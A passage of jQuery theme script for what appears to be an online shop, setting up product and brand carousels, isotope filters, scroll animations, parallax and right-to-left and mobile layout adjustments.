            else if ($(this).closest("section").hasClass("col-sm-12.col-lg-3")) var items = 1,
                itemsDesktop = 1, itemsDesktopSmall = 1, itemsTablet = 1, itemsMobile = 1;
            else if ($(this).closest("section").hasClass("col-lg-3")) var items = 1,
                itemsDesktop = 1, itemsDesktopSmall = 1, itemsTablet = 1, itemsMobile = 1;
        }
        else if ($(this).closest("section").hasClass("col-md-8.col-lg-9")) var items = 3,
            itemsDesktop = 3, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-9")) var items = 3,
            itemsDesktop = 3, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-sm-12.col-lg-6")) var items = 2,
            itemsDesktop = 2, itemsDesktopSmall = 3, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-6")) var items = 2,
            itemsDesktop = 2, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-sm-12.col-lg-3")) var items = 1,
            itemsDesktop = 1, itemsDesktopSmall = 3, itemsTablet = 2, itemsMobile = 1;
        else if ($(this).closest("section").hasClass("col-lg-3")) var items = 1,
            itemsDesktop = 1, itemsDesktopSmall = 2, itemsTablet = 2, itemsMobile = 1;
        $(this).owlCarousel({
            items: 5,
            itemsDesktop: [1199, itemsDesktop],
            itemsDesktopSmall: [980, itemsDesktopSmall],
            itemsTablet: [768, itemsTablet],
            itemsTabletSmall: false,
            itemsMobile: [360, itemsMobile],
            navigation: true,
            pagination: false,
            rewindNav: false,
            navigationText: ["", ""],
            scrollPerPage: true,
            slideSpeed: 500,
            beforeInit: function rtlSwapItems(el) {
                if ($("body").hasClass("rtl")) el.children().each(function (i, e) {
                    $(e).parent().prepend($(e))
                })
            },
            afterInit: function afterInit(el) {
                if ($("body").hasClass("rtl")) this.jumpTo(1000)
            }
        })
    });
    var productsListSmall = $(".products-list-small .slides");
    if (productsListSmall.length > 0) {
        var items = 12,
            itemsDesktop = 12,
            itemsDesktopSmall = 8,
            itemsTablet = 6,
            itemsMobile = 3;
        if ($("body").hasClass("noresponsive")) var items = 12, itemsDesktop = 12, itemsDesktopSmall = 12, itemsTablet = 12, itemsMobile = 12;
        productsListSmall.owlCarousel({
            items: items,
            itemsDesktop: [1199, itemsDesktop],
            itemsDesktopSmall: [980, itemsDesktopSmall],
            itemsTablet: [768, itemsTablet],
            itemsTabletSmall: false,
            itemsMobile: [360, itemsMobile],
            navigation: true,
            pagination: false,
            rewindNav: false,
            navigationText: ["", ""],
            scrollPerPage: true,
            slideSpeed: 500,
            beforeInit: function rtlSwapItems(el) {
                if ($("body").hasClass("rtl")) el.children().each(function (i, e) {
                    $(e).parent().prepend($(e))
                })
            },
            afterInit: function afterInit(el) {
                if ($("body").hasClass("rtl")) this.jumpTo(1000)
            }
        })
    }

    var brandsCarousel = $(".brands-carousel ul");
    setTimeout(function () {
        brandsCarousel.carouFredSel({
            responsive: true,
            width: '100%',
            scroll: 1,
            prev: '#brands-carousel-prev',
            next: '#brands-carousel-next',
            items: {
                width: 170,
               	height: '30%',	//	optionally resize item-height
                visible: {
                    min: 1,
                    max: 6
                }
            }
        });
    }, 400)


    var productWidget = $(".products-widget");
    var scrollItems = 3;
    var autoTime = 0;
    productWidget.each(function () {
        var jcarousetItemsNumber = $(this).find("ul li").size();
        if ($(this).hasClass('autoscroll')) {
            scrollItems = 1; autoTime = 3;
            if (jcarousetItemsNumber > 3) {
                $(this).jcarousel({
                    vertical: true,
                    items: 'ul.slides li',
                    scroll: scrollItems,
                    wrap: 'circular',
                    auto: autoTime,
                    animation:"slow",
                    easing:"swing",
                    buttonNextHTML: '<a></a>',
                    buttonPrevHTML: '<a></a>'
                });
            }
        }else{
            if (jcarousetItemsNumber > 3) {
                $(this).jcarousel({
                    vertical: true,
                    items: 'ul.slides li',
                    scroll: 3,
                    buttonNextHTML: '<a></a>',
                    buttonPrevHTML: '<a></a>'
                });
            }
        }


    })

    /*var $contentcenter = $(".content-center"),
     $contentaside = $(".content-aside");
     if ($(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);
     $(window).resize(function () {
     var $contentcenter = $(".content-center"),
     $contentaside = $(".content-aside");
     if ($(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);
     else $contentaside.insertBefore($contentcenter)
     })*/
});


/*jQuery(function ($) {
    "use strict";
    if ($(document).height() <= $(window).height()) {
        $("footer").addClass("navbar-fixed-bottom");
    } else {
        $("footer").removeClass("navbar-fixed-bottom");
    }
    $(window).resize(function () {
        if ($(document).height() <= $(window).height()) {
            $("footer").addClass("navbar-fixed-bottom");
        } else {
            $("footer").removeClass("navbar-fixed-bottom");
        }
    })


})*/

jQuery(function ($) {
    "use strict";
    if ($("body").hasClass("rtl")) {
        $('.cloudzoom').each(function () {
            var pos = $(this).attr("data-cloudzoom");
            pos = pos + ", zoomPosition:13, zoomOffsetX:-35";
            $(this).attr('data-cloudzoom', pos);
        });
    }

    $('.goto-animated').click(function(){
        $('html, body').animate({scrollTop: $('.tabs-left').offset().top-40}, 1000);
        $('.tabreview a').click();
        return false;
    })
});

jQuery(window).load(function () {

    //checkMenuOverlay();
    jQuery("body").width(jQuery("body").width() + 1).width("auto");

    var windowWidth = window.innerWidth || document.documentElement.clientWidth;
    var animate = jQuery(".notouch .animate");
    var animateDelay = jQuery(".notouch .animate-delay-outer");
    var animateDelayItem = jQuery(".notouch .animate-delay");
    if (windowWidth > 767) {
        animate.bind("inview", function (event, visible) {
            if (visible && !jQuery(this).hasClass("animated")) jQuery(this).addClass("animated")
        });
        animateDelay.bind("inview", function (event, visible) {
            if (visible && !jQuery(this).hasClass("animated")) {
                var j = -1;
                var $this = jQuery(this).find(".animate-delay");
                $this.each(function () {
                    var $this = jQuery(this);
                    j++;
                    setTimeout(function () {
                        $this.addClass("animated")
                    }, 200 * j)
                });
                jQuery(this).addClass("animated")
            }
        })
    } else {
        animate.each(function () {
            jQuery(this).removeClass("animate")
        });
        animateDelayItem.each(function () {
            jQuery(this).removeClass("animate-delay")
        })
    }

    var counter = jQuery(".counter")

    if (counter.length > 0) {
        jQuery('.counter').countTo();
    }

    var tabsLeftTabs = jQuery(".responsive .tabs-left .nav-tabs"),
        tabsLeftContent = jQuery('.responsive .tabs-left .tab-content');

    if (tabsLeftContent.length > 0) {
        tabsLeftContent.css({
            'min-height': tabsLeftTabs.height() - 3
        });
    }


    /*jQuery(".preview.hover-slide .preview-image").each(function () {
     var imageHeight = jQuery(this).find("img").height();
     jQuery(this).css({
     "height": imageHeight
     })
     });*/
    jQuery(".loader").fadeOut("slow");
    if (jQuery(".notouch .parallax").length > 0) jQuery(".notouch .parallax").parallax({
        speed: 0,
        axis: "y"
    });
    var $isotopposts = jQuery(".posts-isotope");
    if ($isotopposts.length) {
        $isotopposts.isotope({
            itemSelector: ".col-sm-6",
            layoutMode: "masonry",
            masonry: {},
            resizable: true
        });
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = jQuery(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $isotopposts.isotope(options);
            return false
        })
    }

    var $isotop = jQuery(".products-list-isotope");
    /*$isotopmobile = jQuery(".products-mobile-list > ul");*/
    if ($isotop.length) {
        /*var $sortAscending = jQuery(".sort-select-arrow");*/
        if (jQuery.support.opacity) window.onresize = function () {
            $isotop.isotope({
                masonry: {}
            })
        };

        $isotop.isotope({
            itemSelector: ".product-preview",
            layoutMode: "masonry",
            masonry: {},
            resizable: false,
        });

        /*$isotopmobile.isotope({
         itemSelector: "li",
         layoutMode: "masonry",
         masonry: {},
         resizable: false
         });*/
        var $optionSets = jQuery(".filters-by-category .option-set"),
            $optionLinks = $optionSets.find("a");
        $optionLinks.click(function () {
            var $this = jQuery(this);
            if ($this.hasClass("selected")) return false;
            var $optionSet = $this.parents(".option-set");
            $optionSet.find(".selected").removeClass("selected");
            $this.addClass("selected");
            var options = {}, key = $optionSet.attr("data-option-key"),
                value = $this.attr("data-option-value");
            value = value === "false" ? false : value;
            options[key] = value;
            if (key === "layoutMode" && typeof changeLayoutMode === "function") changeLayoutMode($this, options);
            else $isotop.isotope(options);
            return false
        });

        setTimeout(function(){
            jQuery('.filters-by-category a:last').click();
        },10)
        setTimeout(function(){
            jQuery('.filters-by-category a:first').click();
        },20)
    }



    jQuery(window).resize(function () {
        //checkMenuOverlay();
        //if (jQuery(".visible-xs").is(":visible")) $isotopmobile.isotope("reLayout");
        setTimeout(function () {
            jQuery(".preview.hover-slide .preview-image").each(function () {
                var imageHeight = jQuery(this).find("img").height();
                jQuery(this).css({
                    "height": imageHeight
                })
            })
        }, 1000)
    })




    var categoryOwlSlider = function () {
        var $containerw = jQuery(".container").width(),
            $owlslider_cat = jQuery(".owl-slider.category"),
            $bannersblock = $owlslider_cat.parent().next(".banners-block"),
            $owlslider_catw = "100%",

            $owlslider_cath = $bannersblock.height();


        if ($bannersblock.length > 0) $owlslider_catw = "70%";
        $owlslider_cat.parent().css({
            width: $owlslider_catw
        });
        $owlslider_cat.parent().css({
            height: $owlslider_cath
        });
        $owlslider_cat.find(".item img").css({
            width: $containerw
        });
        $owlslider_cat.owlCarousel({
            paginationSpeed: 800,
            slideSpeed: 1000,
            singleItem: true,
            navigation: true,
            rewindNav: true,
            navigationText: ["", ""],
            pagination: false,
            autoPlay: true,
            cycle: true,
            stopOnHover: true
        })
    };

    var clientMobile;
    function switchClientType(){ //Mobile or Desktop

        if (clientMobile && jQuery(window).width()>766){
            jQuery('#search_mini_form').appendTo('.wrappertop');
        }
        else if(!clientMobile && jQuery(window).width()<=766){
            jQuery('#search_mini_form').appendTo('#mobile-search-wrapper');
        }
        clientMobile = (jQuery(window).width() <= 766) ? true : false;

    }

    jQuery(document).ready(function () {
        clientMobile = (jQuery(window).width() <= 766) ? false : true;
        categoryOwlSlider();
        switchClientType();

        jQuery(".preview.hover-slide .preview-image").each(function (){
            var imageHeight = jQuery(this).find("img").height();
            jQuery(this).css({
                "height": imageHeight
            })
        })

        if(!jQuery('.flexslider-large.visible-xs li').length)
        {
            jQuery('.mediaimages .large-image.hidden-xs').removeClass('hidden-xs');
        }

    })


    var $contentcenter = jQuery(".content-center");
    var     $contentaside = jQuery(".content-aside");
    if (jQuery(".visible-xs").is(":visible")) $contentcenter.insertBefore($contentaside);


    jQuery(window).resize(function () {
        categoryOwlSlider();
        switchClientType();
    });

    if (!jQuery("body").hasClass('no-load-anime')){jQuery(".loader").fadeOut("slow");}

});